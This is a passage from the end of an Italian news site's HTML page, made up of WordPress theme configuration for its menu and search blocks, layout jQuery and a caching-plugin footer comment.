g_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-21 11:30:44 by W3 Total Cache
-->